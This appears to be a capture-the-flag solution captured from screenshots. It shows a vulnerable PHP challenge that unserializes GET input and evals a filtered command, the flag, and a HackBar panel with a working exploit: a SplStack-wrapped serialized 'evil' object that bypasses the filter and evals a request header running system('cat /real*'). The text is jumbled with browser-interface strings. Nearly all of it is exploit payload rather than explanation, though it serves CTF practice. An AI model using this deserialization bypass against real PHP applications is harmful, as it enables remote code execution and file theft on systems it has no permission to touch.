 class evil{
public $cmd;
public $a;
public function __destruct(){
if('VanZZZZY' === preg_replace('/;+/','VanZZZZY',preg_replace('/[A-Za-z_\(\)]+/','',$this->cmd))){
eval($this->cmd.'givemegirlfriend!');
} else {
echo 'nonono';
}
}
}
if(!preg_match('/^[Oa]:[\d]+|Array|Iterator|Object|List/i',$_GET['Pochy'])){
unserialize($_GET['Pochy']);
} else {
echo 'nonono';
} CXHT{un5er1@11zed_fil4_heade4_iNjected_int0_RCE!}
欢迎 控制台 </> 元素 网络 性能 内存 应用程序 源代码 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://106.53.172.234:7775/?Pochy=C:8:"SplStack":83:{i:6;:O:4:"evil":1:{s:3:"cmd";s:45:"eval(end(getallheaders()));__halt_compiler();";}}
Use POST method
MODIFY HEADER
Name Value
X-EXP system('cat /real*');
Name Value
Upgrade-Insecure-Requests 1